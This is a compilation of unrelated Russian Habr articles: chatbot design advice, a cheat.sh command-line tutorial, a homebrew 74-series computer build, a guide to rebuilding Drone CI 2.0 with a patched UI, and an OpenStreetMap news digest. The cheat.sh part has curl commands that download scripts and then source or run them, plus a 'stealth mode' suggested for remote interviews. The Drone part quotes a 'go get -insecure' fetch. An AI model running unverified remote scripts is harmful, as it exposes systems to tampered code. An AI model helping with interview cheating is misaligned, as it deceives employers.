Сухой разговор очень раздражает. Используйте личность бота, чтобы сделать разговор более правдоподобным.
Очень соблазнительно начать подтверждать или проверять подтверждения на протяжении всего разговора с клиентом.
> Но это раздражает, если бот постоянно спрашивает: «Всё в порядке?» или «Правильно?» или «Вы заказали бургер, верно?» Не делайте это в своём чат-боте!
Такое допустимо лишь там, где это действительно актуально. Например, в конце разговора добавьте: «*Хорошо. Теперь вы должны оплатить бургер с фри и напитком. Всё верно?*» Изящный способ справиться с этой задачей — иметь встроенное подтверждение. Если заказывают бургер, вы можете спросить: «*Хорошо. Вы хотите фри к вашему бургеру?»*
В какой-то момент бот может что-то неправильно истолковать. К тому же людям свойственно ошибаться. Иногда вы что-то заказываете и думаете: «*Хмм, наверное, я вместо этого возьму тройной бекон, так лучше*». Поэтому разработчик должны убедиться, что чат-бот способен справиться с этим. Вы должны создать разговорный поток, чтобы понять, что в этот момент разговора мы хотим изменить заказ.
> Разрабатывайте потоки, устойчивые к ошибкам пользователей, потому что люди постоянно ошибаются!
Смысл в том, чтобы немного напоминать человека, но общение с людьми, которые постоянно извиняются, очень раздражает. Так что пусть ваш чат-бот не извиняется слишком часто. Избегайте извенений, предлагайте решения. Скажите: «*Я не понял. Вы можете перефразировать?*» Если вы допустите несколько ошибок, то можете сказать пользователю: «*Вы спрашиваете что-то, чего я не понимаю. Вы можете заказывать у меня бургер, фри и напитки*».
Будущее
-------
Упростите для клиента создание чат-бота с хорошим дизайном разговора. Если вы допустите ошибку, попробуйте её исправить. Честно говоря, чат-боты всё ещё отстой. Но можно создать чат-боты, которые действительно будут работать, делать за нас какую-то работу. Только придётся подойти к этому правильно.
Мнение эксперта
---------------
А теперь мы хотим поделиться с вами мнением эксперта нашей компании об описанных здесь идеях и советах.
*Николай Князев, ведущий специалист машинного обучения компании «Инфосистемы Джет»*:
Выступление автора посвящено тому, что нужно знать разработчику, чтобы делать успешных чат-ботов. Тема интересная, многие моменты не лежат на поверхности. Однако, стоит понимать, что, с точки зрения алгоритмов, обзор методов довольно общий, и нет указаний на их реализации.
Например, приведён пример с Word2vec, но не сказано о других методах векторизации слов, например, Glove, Fasttext. Приведены различные способы классификации текста (от мешка слов до RNN и CNN), но нет их сравнения или библиотек, где они реализованы (например, для Python это Keras, Scikit-learn и т. д.). Из общего обзора упущено два важных момента. Во-первых, региональная специфика: для разных языков будут успешны разные методы. И реализация для английского языка точно не подойдёт для русского языка. Хотя и в нашей стране есть разработки, например, bigARTM или корпус Тайга, на основе которого как раз можно и обучить упомянутый Word2vec.
Другой аспект, это концепция использования бота: one-shot бот (выбор квартиры, решение проблемы) или постоянное использование (часть рабочего процесса). В первом случае, действительно, запоминаются эмоции от общения и всё то, о чём говорил автор. Во втором же люди ждут именно «автомат Калашникова», чтобы он выполнял свои функции без дополнительных вопросов, потихоньку обучаясь наиболее коротким путям использования. И тут на первый план выходят не эмоциональный окрас, а user experience, ведь пока ещё нейросети в нашей голове подстраиваются под реальность куда быстрее своих собратьев в железе. | https://habr.com/ru/post/463657/ | null | ru | null |
# Шпаргалка для программистов или «мы погуглим за вас»
Введение, которое можно не читать
---------------------------------
Современному программисту, а тем более новичку уровнем ниже junior, адово необходимо умение пользоваться поисковиком. Вроде ничего сложного в этом нет, но тем не менее на вопросниках частенько всплывают вопросы, на которые уже давно есть ответ в первой вкладке из выдачи поисковика. Почему так? Неопытность, лень — причин много. Нас интересует лень, давайте немного упростим и автоматизируем процесс «гугления».
Собственно, сама суть
---------------------
Итак, представляю вам сервис «[cheat.sh](https://github.com/chubin/cheat.sh)». Написан он на Python, так что питонисты могут заинтересоваться. Существует несколько его реализаций:
* Через «curl» в командной строке;
* Через браузер.
* Через редакторы кода: Emacs, Vim, Sublime Text, VSCode.
Как использовать
----------------
### Используя «curl»
Здесь нужно иметь утилиту «curl». В дистрибутивах Linux она уже есть, для Windows её нужно устанавливать отдельно. Проблем на Windows у меня не возникло.
Заходим в консоль и отправляем запрос такого типа:
`curl cht.sh/[язык]/[запрос-с-дефисом-вместо-пробела]`
Получаем ответ:
```
$ curl cht.sh/python/how-to-read-text-file
# How to read a text file into a list or an array with Python ...
#
# You will have to split your string into a list of values using split()
#
# So,
lines = text_file.read().split(',')
# [Achrome] [so/q/14676265] [cc by-sa 3.0]
```
Изначально утилита задумывалась как шпаргалка по командам для терминала Linux, поэтому можно искать справку по ним:
```
$ curl cheat.sh/tar
$ curl cht.sh/curl
$ curl https://cheat.sh/rsync
$ curl https://cht.sh/tr
```
Ещё можно установить консольную утилиту:
```
$ curl https://cht.sh/:cht.sh > ~/bin/cht.sh
$ chmod +x ~/bin/cht.sh
```
[Пример использования здесь](https://github.com/chubin/cheat.sh#client-usage).
Для Windows таких команд нет, поэтому есть вариант использовать Cygwin, Git bash и так далее.
На ваш страх и риск.
### Используя браузер
Просто переходим по нужной ссылке в браузере.
На примере `www.cht.sh/python/how-to-read-text-file`

Ссылку можно отправить в качестве ответа на Stackoverflow, к примеру.
### Используя редакторы кода
Зачем? Чтобы не выходя из редактора получить копипастом код решения.
Плагин [для Emacs](https://github.com/chubin/cheat.sh#emacs),
Плагин [для Sublime Text](https://github.com/chubin/cheat.sh#sublime),
Плагин [для Vim](https://github.com/chubin/cheat.sh#vim),
Плагин [для VSCode](https://github.com/chubin/cheat.sh#visual-studio-code).
Интересности
------------
### Авто-дополнение на Tab
**Установка для Bash:**
```
$ curl https://cheat.sh/:bash_completion > ~/.bash.d/cht.sh
$ . ~/.bash.d/cht.sh
$ # and add . ~/.bash.d/cht.sh to ~/.bashrc
```
**Установка для ZSH:**
```
$ curl https://cheat.sh/:zsh > ~/.zsh.d/_cht
$ echo 'fpath=(~/.zsh.d/ $fpath)' >> ~/.zshrc
$ # Open a new shell to load the plugin
```
### Параметры ответа
Если вам не нужна подсветка синтаксиса в ответе:
`curl cht.sh/python/open-file?T`
Если вам нужен только код без комментариев:
`curl cht.sh/python/open-file?Q`
Вы можете это комбинировать:
`curl cht.sh/python/open-file?QT`
### Стелс-режим
Открываем клиентскую версию с параметром «--shell» и используем:
`$ cht.sh --shell [язык программирования]`
`$ stealth [параметры]`
Зачем? Чтобы быстро получить ответ. Автор предлагает использовать такое на дистанционных собеседованиях. Тут лишь вопрос вашей собственной совести.
### One-line решения
`curl cht.sh/[язык]/1line`
Тут даже для Python есть. Да-да, для языка, где разделением блоков кода является *перевод строки.*
### Странности языков программирования
`curl cht.sh/[язык]/weirdness`
### Посмотреть другой ответ
Если вас не устроил текущий ответ на ваш запрос, можете посмотреть другой:
`curl cht.sh/[язык]/[запрос]/[номер ответа]`
### И что, с помощью одной утилиты можно выучить основы языка?
`$ curl cht.sh/[язык]/:learn`
Заключение
----------
В общем-то, всё. Возможно, кто-то уже знает о «cht.sh» и использует, но на русском я не нашёл нормальных материалов о нём. На [GitHub](http://github.com/chubin/cheat.sh) есть таблица полноты «cht.sh» по языкам, ссылки на плагины для редакторов и полное руководство, если кого-то не устроило моё. Спасибо, что прочли. | https://habr.com/ru/post/420741/ | null | ru | null |
# Мой компьютер на логических микросхемах
Привет, Хабр. Два года назад, как раз перед началом пандемии, я затеял большой проект: построить компьютер, используя только простые логические микросхемы 74 серии и микросхемы памяти. В этой статье я бы хотел кратко рассказать о том, что получилось, и более подробно об основной части – процессоре.
На сегодняшний день можно сказать, что у меня получился полноценный компьютер: на нем можно играть, можно читать и редактировать текстовые файлы на SD-карте, можно считать и даже строить графики. Нельзя только выходить в интернет.
Технические характеристики компьютера получились следующие:
* Процессор: 8 бит, 4 регистра, очень урезанный набор инструкций, тактовая частота 1.5 МГц;
* Память: 32 кБ ПЗУ и 52 кБ ОЗУ;
* Видеокарта: текстовый режим 80x30, 16 цветов (как в CGA), подключение к VGA-монитору;
* Внешний накопитель - SD-карта с файловой системой FAT16;
* Разъем PS/2 для подключения клавиатуры.
### Процессор
Процессор состоит из трех платВ этом разделе я попытаюсь показать ход моих мыслей при проектировании процессора и покажу, что из этого вышло.
Мне хотелось, чтобы получился более-менее полноценный процессор, программировать который было бы не слишком большой болью. То есть, должны быть полновесные 8 бит и небольшой, но не слишком урезанный набор арифметики: обязательно должны быть простые действия вроде сложения-вычитания с переносом и без и все логические операции, но умножение – это уже слишком. Стеком и прерываниями тоже можно смело пожертвовать.
С такими требованиями к арифметике АЛУ легко сделать асинхронным: при подаче значений на входы на выходе сразу появится результат. Чтобы не было слишком много проводов, один вход АЛУ можно привязать к одному конкретному регистру, который обычно называют аккумулятором.
Следующий вопрос – как сделать переходы. Чтобы процессор выполнил инструкцию `jmp label` (переход на заданный в инструкции адрес), нужно сначала загрузить адрес в какой-то регистр, а потом уже оттуда передать его в IP. Загружать напрямую в IP нельзя: адрес состоит из двух байт, и когда будет загружен первый байт, мы не сможем загрузить второй, потому что в IP будет уже наполовину новый адрес.
С доступом к памяти та же история: в x86, например, можно сделать так: `mov ax, [label]`. Здесь, чтобы загрузить из памяти значение по закодированному в инструкции адресу, этот адрес тоже нужно сначала поместить в невидимый регистр.
Раз для адресации нужен отдельный регистр, почему бы не сделать его доступным программисту? Тогда можно будет явно загружать туда значения и выполнять с ними арифметику, а потом использовать их в качестве адреса перехода и операций с памятью. Назовем этот регистр **P**. Так как адрес 16-битный, а данные 8-битные, разделим P на две части: **PL** и **PH**.
Итак, минимум нужно три регистра, доступных программисту: аккумулятор A для фиксированного подключения к одному из входов АЛУ и пара PL/PH для адресации. Кодировать три регистра в инструкции неудобно: нужно два бита, остается одна неиспользуемая комбинация, поэтому добавим еще один регистр **B**.
Из-за того, что адрес нужно загружать в P явно, для операций с памятью и перехода потребуется больше одной инструкции. Например, переход:
```
ldi pl, lo(label) ; загрузка младшего байта адреса в PL
ldi ph, hi(label) ; загрузка старшего байта в PH
jmp ; собственно переход - инструкция без аргументов!
```
Заметим, что у нас появилось два 16-битных регистра: указатель инструкции IP и указатель адреса P, причем из P нужно уметь передавать значение в IP. Для передачи значения не обязательно копировать его: можно добавить флаг, определяющий, какой из физических регистров будет действовать как IP, а какой как P. При исполнении инструкции перехода этот флаг будет переключаться, и с точки зрения программиста окажется так, что после перехода в P будет адрес возврата! Таким образом получится сделать вызовы функций без использования стека: достаточно будет в начале функции сохранить значение из P, а при возврате считать его и выполнить переход.
Как выглядят пролог и эпилог функции
```
function:
mov a, ph ; арифметика (включая mov) возможна только между A и другим регистром
mov b, a
mov a, pl
ldi ph, hi(ret_addr)
ldi pl, lo(ret_addr)
st a ; сначала сохраняем младший байт
inc pl ; ret_addr выровнен, поэтому переполнения через 256 не случится
st b
; ... тут сам код функции
ldi ph, hi(ret_addr)
ldi pl, lo(ret_addr)
ld a
inc pl
ld ph ; старший байт можно загрузить сразу в PH
mov pl, a
jmp ; возврат из функции
; в секции данных:
.align 2
ret_addr: res 2 ; резервируем два байта для адреса возврата
```
Теперь, когда регистры определены, можно нарисовать общую схему процессора.
Основные блоки процессораЗдесь мы видим регистры A и B, блок регистров P, содержащий в себе две пары регистров: PL/PH и IP, регистр текущей инструкции IR, регистр флагов и АЛУ (блок в форме надкушенной трапеции).
Для мультиплексирования сигналов на шинах я использую логические сигналы [с тремя состояниями](https://en.wikipedia.org/wiki/Three-state_logic). В каждый момент времени на конкретной шине активно только одно устройство, определяющее уровни сигналов, остальные же находятся в состоянии высокого сопротивления.
Красная шина на схеме – это внешняя шина данных, ведущая к памяти и перефирийным устройствам. Данные с нее могут быть напрямую загружены в регистр инструкции IR или через буфер (треугольник под IR на схеме) переданы на внутреннюю шину процессора (зеленая), ведущую на входы всех регистов. АЛУ также выводит свой результат на зеленую шину.
Розовая шина ведет на второй вход АЛУ. Если ни одно из устройств, подключенных к ней, не активно, на этой шине будет ноль благодаря подтягивающим резисторам. Это позволяет использовать ноль вместо регистра в качестве операнда арифметичских инструкций. Например, так: `adc a, 0`.
И, наконец, голубая шина, ведущая от блока P наружу – шина адреса. На ней процессор выставляет адрес памяти, чтобы записать или считать данные.
У регистров A и B по два выхода: на внешнюю шину данных и на АЛУ. Таким образом эти регистры могут участвовать в арифметике и быть загруженными в память. Регистры PL и PH не могут быть загружены в память напрямую: это не имеет смысла, ведь они хранят адрес операции с памятью.
Конечно, почти все блоки на этой схеме – это не отдельные микросхемы. Например, для регистра B нужно три микросхемы: собственно восьмибитный регистр [74HC273](https://assets.nexperia.com/documents/data-sheet/74HC_HCT273.pdf) и два выходных буфера [74HC244](https://www.mouser.com/datasheet/2/308/74HC244-D-310411.pdf). Для каждой пары регистров из P нужно восемь микросхем: четыре четырехбитных счетчика [74HC161](https://www.ti.com/lit/ds/symlink/cd74hc161.pdf) и четыре буфера 74HC244.
Плата модуля регистров### Адресное пространство
Как вы могли заметить, процессор адресует максимум 216 Байт = 64 кБ, но памяти на самом деле больше: 32 кБ ПЗУ и 52 кБ ОЗУ. Такое возможно с помощью переключения банков: по умолчанию в нижние 32 кБ отображается ПЗУ, но если записать нужный бит в регистр конфигурации памяти, можно отобразить туда дополнительную оперативку. Это позволяет делать довольно сложные приложения: из-за крайне низкой плотности кода 32 кБ едва хватает на драйвер файловой системы, поэтому без переключения банков текстовый редактор, например, ну никак не получилось бы написать. А так можно загрузить приложение с SD-карты в нижнюю часть ОЗУ и использовать функции работы с файловой системой из ПЗУ как системные вызовы.
Плата модуля памятиНа старшие сегменты адресного пространства отображены видеопамять и регистры периферийных устройств (клавиатуры и SD-карты), а также регистр конфигурации памяти. Видеопамять организована в два отдельных сегмента для цвета и для текста, в отличие от CGA, где цвета перемежаются с символами. Такая организация проще: чтобы вывести строку, можно просто побайтово скопировать ее. Или, например, можно легко очистить часть экрана, оставив информацию о цвете.
### Процесс разработки
Для разработки я использовал только свободное ПО (кроме текстового редактора). После определения общей структуры модуля я рисовал желаемые тайминги сигналов и по ним описывал модели и тесты на языке Verilog, которые запускал и проверял с помощью [Icarus Verilog](http://iverilog.icarus.com/) и [GTKWave](http://gtkwave.sourceforge.net/). Потом по [списку микросхем 7400 серии](https://en.wikipedia.org/wiki/List_of_7400-series_integrated_circuits) я выбирал подходящие и смотрел, есть ли они в продаже. Когда микросхемы были выбраны, я переделывал код с использованием моделей конкретных микросхем. Одновременно я рисовал схему в [KiCAD](https://www.kicad.org/). Таким образом получалось полное соответствие между схемой и моделью и можно было быть уверенным (почти), что всё заработает в железе.
Такой подход оправдал себя: в платах почти не было логических ошибок. Возникали другие непредвиденные проблемы: например, благодаря этому проекту я узнал про наводки между соседними дорожками и про отражение высокочастотных сигналов и про то, что будет, если этого не учитывать. Также я узнал, что более быстрая серия микросхем не значит лучшая.
### Заключение
Этот пост получился уже довольно длинным, а я многого не рассказал: про видеокарту, про АЛУ, про кодирование инструкций и ассемблер, про общение с PS/2 и SD-картой, а также про программную часть этого карантинного проекта. Если будет интересно, напишу еще посты, а пока можете [посмотреть репозиторий](https://github.com/imihajlow/ccpu/).
UPD [следующий пост про кодирование и исполнение инструкций](https://habr.com/ru/post/591743)
UPD [пост про видеокарту](https://habr.com/ru/post/592125)
UPD [пост про АЛУ](https://habr.com/ru/post/595367/) | https://habr.com/ru/post/590821/ | null | ru | null |
# Кастомизация внешнего вида Drone CI 2.0
> Послушайте!
> Ведь, если звезды зажигают —
> значит — это кому-нибудь нужно?
> *(В.В. Маяковский)*
>
>
Предисловие
-----------
Так уж получилось, что какое-то время назад на одной из своих работ мне пришлось настроить средства коллективной разработки кода для одной группы программистов на [Fortran](https://habr.com/ru/post/400523/)'е. Сначала они сами настраивали [Gitosis](https://github.com/tv42/gitosis), потом [Trac](https://trac.edgewall.org), но всё время чего-то не хватало. Постоянно были проблемы с одновременным вливанием кода, а также с тем, что называется *code review*… В общем, эта группа разработчиков доросла до полноценной системы совместной разработки с CI/CD. Поскольку группа небогатая, на момент установки системы совместной разработки в распоряжении был слабенький двухъядерный сервер с 2 ГБайт ОЗУ. По этой причине выбор пал на связку [Gogs](https://gogs.io) + [Drone](https://www.drone.io). Маленькие, написанные на [Go](https://golang.org), практически без особых "фич" программы. Зато сразу появилась возможность после очередного вливания кода проверять его сборку и тестировать, правильно ли он работает.
Вот так выглядит текущая используемая в "боевом" режиме версия [Drone 0.8](https://0-8-0.docs.drone.io/getting-started/).
Обновление
----------
Вот, прошло несколько лет, и в текущем, 2021 году возник вопрос о переходе на более новые версии программного обеспечения. В резульате небольшого исследования было решено переходить на связку [Gitea](https://gitea.io) и [Drone](https://github.com/drone/drone) последних версий. Переход с Gogs на Gitea делается не очень сложно, но выходит за рамки данной статьи. Обновление Drone с версии 0.8 на 1.x делается посложнее, и, видимо, этому переходу стоило бы посвятить отдельную статью. Но, опять же, цель сейчас — в другом. Пока мы испытывали тестовую связку Gitea + Drone1.10 вышел [Drone2.0](https://github.com/drone/drone/releases/tag/v2.0.0) (13 мая 2021 года), и надо переходить на него.
Новый внешний вид Drone 2.0
---------------------------
Вместе с выходом новой версии у DroneCI произошло несколько важных изменений. Во-первых, DroneCI теперь [стал](https://harness.io/blog/news/harness-acquires-ci-pioneer-drone-io-and-commits-to-open-source/) HarnessCI, и при этом приобрёл новый внешний вид:
Как видно на снимке экрана, в журналах [сборки](https://cloud.drone.io/tkushnir/drone-server-customized/2/1/5) теперь используются цвета терминала (белый на чёрном). Поскольку разработчики уже привыкли к другой цветовой схеме, сразу же встал вопрос: а почему нельзя сделать так, чтобы цвета были, как раньше — чёрный на белом фоне? Немного поисследовав вопрос, было найдено, что в [Drone UI](https://github.com/drone/drone-ui/tree/drone2) цветовая гамма ~~прибита гвоздями~~ вкомпилирована внутрь бинарника и поменять её можно только полностью всё пересобрав.
Битва за белый фон
------------------
Первое, что удалось сделать, это поиграться с настройками CSS прямо в браузере. В результате стало ясно, что желаемое достижимо, и картинка с белым фоном была продемонстрирована руководителю группы разработчиков. После того, как было дано добро, стал изучать, как изменения в CSS можно внедрить в Drone UI. С первого раза это оказалось не так просто, поскольку Drone [собирается](https://cloud.drone.io/drone/drone/549) с уже выложенными на GitHub файлами из проекта Drone UI. Это означает, что в файле описания сборки ([.drone.yml](https://github.com/drone/drone/blob/master/.drone.yml)) нет шагов по сборке DroneUI. Поиски публично доступных сборок DroneUI не дал никаких результатов. Зато была найдена [статья](https://segmentfault.com/a/1190000037600609) на китайском языке, в которой пошагово описано, как и что нужно делать. Вот — пара команд, которые предлагаются в этой статье:
```
go get -v -insecure xxx.com/xxx/drone-ui
sed -i '' 's/github.com\/drone\/drone-ui/xxx.com\/xxx\/drone-ui/' ./handler/web/{logout,pages,web}.go
```
Посмотрев на это, решил искать дальше, можно ли подменить штатный модуль на Go его локальной копией (то есть, не использовать выкладывание результата сборки на какой-либо внешний ресурс), и наткнулся на прекрасную обучающую статью на английском о том, как использовать локально созданные модули. Всех, кто интересуется этой темой — смотрите [сюда](https://golang.org/doc/tutorial/call-module-code).
Совместив знания из обеих статей (на китайском и на английском), было решено делать локальную сборку Drone с подменой DroneUI на изменённую локальную версию. Это тоже оказалось не так-то просто, поскольку изначально было неизвестно, с какой версией [Node.js](https://nodejs.org), с какими параметрами и как всё должно собираться. Всё это пришлось подбирать простым перебором.
Начнём, пожалуй, с модификации стадий сборки. Изначально в drone их четыре: клонирование исходных текстов ([clone](https://cloud.drone.io/drone/drone/549/1/1)), тестирование кода на Go ([test](https://cloud.drone.io/drone/drone/549/1/2)), сборка бинарника [drone-server](https://docs.drone.io/server) ([build](https://cloud.drone.io/drone/drone/549/1/3)) и сборка [Docker](https://www.docker.com)-контейнера с последующим выкладыванием в [реестр](https://hub.docker.com) ([publish](https://cloud.drone.io/drone/drone/549/1/4)). Вот — часть файла [.drone.yml](https://github.com/drone/drone/blob/master/.drone.yml), используемого для штатной [сборки](https://cloud.drone.io/drone/drone/549) в [проекте drone](https://github.com/drone/drone):
```
---
kind: pipeline
type: docker
name: linux-amd64
platform:
arch: amd64
os: linux
steps:
- name: test
image: golang:1.14.4
commands:
- go test ./...
- name: build
image: golang:1.14.4
commands:
- sh scripts/build.sh
environment:
GOARCH: amd64
GOOS: linux
- name: publish
image: plugins/docker:18
settings:
auto_tag: true
auto_tag_suffix: linux-amd64
dockerfile: docker/Dockerfile.server.linux.amd64
repo: drone/drone
username:
from_secret: docker_username
password:
from_secret: docker_password
when:
event:
- push
- tag
```
Очевидно, что не хватает шагов по клонированию, изменению под наши нужды, сборке и подмене DroneUI.
Начнём с клонирования. Добавляем в [наш репозиторий](https://github.com/tkushnir/drone-server-customized) [шаг клонирования drone](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L14):
```
- name: clone
image: drone/git
commands:
- export DRONE_TAG=v2.0.0
- export DRONE_COMMIT_REF=refs/tags/$DRONE_TAG
- export DRONE_REMOTE_URL=https://github.com/drone/drone.git
- clone
```
и [шаг клонирования drone-ui](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L22):
```
- name: clone drone-ui
image: drone/git
commands:
- export DRONE_COMMIT_BRANCH=drone2
- export DRONE_COMMIT_REF=refs/heads/$DRONE_COMMIT_BRANCH
- export DRONE_COMMIT_SHA=d96f1e26d4482663535cfc913f650956c914f27f
- export DRONE_REMOTE_URL=https://github.com/drone/drone-ui.git
- export DRONE_WORKSPACE=$DRONE_WORKSPACE_BASE/web
- clone
```
Тут ничего сложного. Штатное, пусть и нестандартное, использование [плагина drone/git](https://github.com/drone/drone-git).
Далее — [клонирование патча](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L32):
```
- name: clone patch
image: drone/git
commands:
- export DRONE_WORKSPACE=$DRONE_WORKSPACE_BASE/patch
- mkdir -p $DRONE_WORKSPACE
- clone
```
Тоже ничего сложного. Конечно, этот шаг можно было возложить на автоматику Drone, но было решено сделать выделенным, поскольку в корне `$DRONE_WORKSPACE_BASE` лежит репозиторий drone, а патч мы клонируем в каталог `patch`. При этом, конечно, [выключен](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L10) неявный шаг клонирования нашего репозитория:
```
clone:
disable: true
```
[Патч](https://github.com/tkushnir/drone-server-customized/blob/main/drone-ui-2.0-customize.patch) был сделан в локальной копии исходников [drone-ui](https://github.com/drone/drone-ui/tree/drone2) по результатам онлайн-подмены цветовых параметров CSS в браузере.
Следующий шаг — [наложение патча](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L39):
```
- name: patch drone-ui
image: node:15.14.0
commands:
- cd $DRONE_WORKSPACE_BASE/web
- patch -p1 < ../patch/drone-ui-2.0-customize.patch
```
Сразу отмечу, что здесь был использован каталог [web](https://github.com/drone/drone/tree/master/web) для размещения drone-ui, и именно в этом каталоге мы его будем собирать и далее отсюда будем использовать (подменять) при сборке бинарника drone-server.
Далее — шаг [сборки drone-ui](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L45):
```
- name: build drone-ui
image: node:15.14.0
commands:
- cd $DRONE_WORKSPACE_BASE/web
- npm install
- npm run build
environment:
CI: false
```
Здесь пришлось перебирать версии Node.js, чтобы исходники drone-ui собрались. Кроме того, пришлось выставить переменную `CI` в значение `false`, чтобы предупреждения при сборке (warnings) не воспринимались как ошибки.
Собрать drone-ui — это ещё не всё. Теперь надо сгенерировать файл `dist_gen.go`, используемый в сборке drone. Для этого добавляем [шаг генерирования](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L54) этого файла:
```
- name: generate drone-ui
image: golang:1.14.4
commands:
- cd $DRONE_WORKSPACE_BASE/web
- go get github.com/bradrydzewski/togo
- rm -vf dist/dist_gen.go
- go generate ./dist
```
Здесь важно отметить две команды. Первая предназначена для скачивания утилиты [togo](https://github.com/bradrydzewski/togo), [используемой](https://github.com/drone/drone-ui/blob/master/dist/dist.go#L3) для генерации файла `dist_gen.go`:
```
go get github.com/bradrydzewski/togo
```
Вторая служит, собственно, для генерации файла `dist_gen.go`:
```
go generate ./dist
```
Эта команда взята (с небольшими изменениями) из статьи на китайском языке. А чтобы уж точно удостовериться в том, что файл будет сгенерирован, мы его предварительно удаляем:
```
rm -vf dist/dist_gen.go
```
Теперь перейдём к следующему шагу — [подмене](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L63) в исходниках drone модуля drone-ui:
```
- name: replace drone-ui
image: golang:1.14.4
commands:
- cd $DRONE_WORKSPACE_BASE/web
- go mod init github.com/drone/drone-ui
- cd $DRONE_WORKSPACE_BASE
- go mod edit -replace=github.com/drone/drone-ui=./web
```
Здесь используется команда инициализации модуля github.com/drone/drone-ui в каталоге web:
```
go mod init github.com/drone/drone-ui
```
Эта команда взята из обучающей статьи на английском языке.
Вторая использованная здесь команда, собственно, подменяет модуль drone-ui на тот, что находится в каталоге web:
```
go mod edit -replace=github.com/drone/drone-ui=./web
```
Похожая команда присутствует как в статье на китайском, так и в обучающей статье на английском. Нужно было лишь правильным образом указать имя каталога — `./web`. Если его указать без `./`, будет производиться поиск модуля с именем web.
На этом этапе в сборке полностью подменён модуль drone-ui и в него внесены все необходимые нам изменения. Дальше добавляются имеющиеся в базовом репозитории drone шаги [тестирования](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L70) и [сборки](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L76):
```
- name: test
image: golang:1.14.4
commands:
- export GOPATH=$DRONE_WORKSPACE_BASE/go
- go test ./...
- name: build
image: golang:1.14.4
commands:
- export GOPATH=$DRONE_WORKSPACE_BASE/go
- sh scripts/build.sh
- strip -s -R .comment release/linux/$GOARCH/drone-server
environment:
GOARCH: amd64
GOOS: linux
```
Единственное важное добавление на этих шагах — команда
```
export GOPATH=$DRONE_WORKSPACE_BASE/go
```
Благодаря этой команде скачивание всех модулей происходит один раз — на шаге тестирования, что позволяет слегка сократить время сборки. Дело в том, что переменная `DRONE_WORKSPACE_BASE` обычно указывает на каталог `/drone/src`, содержимое которого сохраняется на всех шагах в рамках одного пайплайна Drone CI.
Кроме этого, добавлена также команда
```
strip -s -R .comment release/linux/$GOARCH/drone-server
```
удаляющая ненужную отладочную информацию из конечного бинарника, что существенно уменьшает его размер.
И в завершение — [шаг сборки](https://github.com/tkushnir/drone-server-customized/blob/main/.drone.yml#L86) Docker-контейнера и выкладывания его на внешний реестр:
```
- name: publish
image: plugins/docker:18
settings:
tags: [ latest, "2", "2.0", "2.0.0" ]
dockerfile: docker/Dockerfile.server.linux.amd64
repo: drone/drone-server-customized
username:
from_secret: docker_username
password:
from_secret: docker_password
dry_run: true
when:
repo:
- tkushnir/drone-server-customized
branch:
- main
event:
exclude:
- pull_request
```
Здесь нужно обратить внимание на опцию `dry_run: true`, запрещающую реальное выкладывание готового контейнера в реестр. Результат работы всего пайплайна можно посмотреть [тут](https://cloud.drone.io/tkushnir/drone-server-customized/6).
Результат работы аналогичного пайплайна на локальном сборочном сервере дал возможность запустить из локального реестра кастомизированную версию Drone 2.0 с белым фоном у журналов сборки:
Теперь мы испытываем связку последних версий Gitea и Drone и в скором времени переведём их в боевой режим.
Немного о будущем
-----------------
Конечно же, всего этого можно было бы избежать, если бы была штатная возможность изменять цветовые схемы в Drone. Либо такая возможность появится в самом приложении, либо её придётся туда кому-то дописать. Не знаю, буду ли я этим заниматься, тем более, что с [Vue](https://vuejs.org) и Node.js я знаком не слишком плотно.
По ходу обновления с Drone0.8 на Drone1.10 и далее на Drone2.0 обнаружилось, что перестают быть видны старые шаги (steps) сборок, которые были сделаны ещё в версии 0.8 и были нормально перенесены в версию 1.10 штатной [утилитой](https://github.com/drone/drone-migrate). Эта проблема решилась довольно просто. Если буду описывать шаги перехода от Drone0.8 на Drone2.0, поделюсь и этой наработкой.
Возможно, имеет смысл также поделиться теми проблемами (и их решениями), которые возникли при переходе от Gogs к последним версиям Gitea. Изначально виделось, что этот переход будет совсем простым, но оказалось, что и тут не без подводных камней. | https://habr.com/ru/post/558762/ | null | ru | null |
# Новости из мира OpenStreetMap № 498 (28.01.2020-03.02.2020)
SolidaryCityMap by openDEM [1](#wn498_21733) | map data OpenStreetMap contributors – Foodsharing.de, Mundraub.org, Repaircafe.org
Картографирование
-----------------
* Команда разработчиков инструмента проверки качества Osmose [сообщила](https://twitter.com/osmose_qa/status/1224071576133521409?s=19), что теперь доступна интерактивная панель помощи с описанием потенциальных ошибок. В дополнениях также есть руководство по их устранению и другая полезная информация.
* Пользователь marc кратко [описал](https://lists.openstreetmap.org/pipermail/tagging/2020-February/050821.html) текущую ситуацию с обозначением кемпингов после утверждения тега `tourism=camp_pitch`. Однако, как он считает, это не улучшило данные, наоборот, стало хуже.
* 23 января 2020 года в OpenStreetMap была [сделана](https://www.openstreetmap.org/changeset/80000000) 80-миллионная правка.
* Не знаете что картографировать? Вы можете помочь сделать карту Эстонии лучше. В этом вам поможет простой [инструмент](http://osm.svimik.com/task.php?lang=ru) от пользователя SviMik.
* [Эндрю Вайзман](http://hdyc.neis-one.org/?andrewwiseman) из Apple [создал](https://maproulette.org/browse/projects/39262) на сайте [MapRoulette](https://maproulette.org/) новую задачу: необходимо отрисовать дороги в тех местах, которые выявил сервис Паскаля Нейса "[Некартографированные места в OpenStreetMap](http://resultmaps.neis-one.org/unmapped#2/23.7/3.5)". [Рейтинг](https://maproulette.org/project/39262/leaderboard) пользователей этого задания может пригодиться во время внутренних студенческих акций.
* [Началось](https://wiki.openstreetmap.org/wiki/Proposed_features/tax_free_shopping) голосование за новый тег `duty_free=*`, который [предлагается](https://lists.openstreetmap.org/pipermail/tagging/2020-January/050709.html) добавлять к тем магазинам, где возможна беспошлинная торговля. Инициатором принятия этого тега является Хауке Штилер.
Сообщество
----------
* Команда разработчиков сервиса Osmose в Твиттере [сообщила](https://twitter.com/osmose_qa/status/1224072298292043777?s=19), что теперь они хранят документацию там же, где и исходный код — на GitHub'e. Помимо этого, они просят помочь им в [переводе](https://www.transifex.com/openstreetmap-france/osmose/dashboard/).
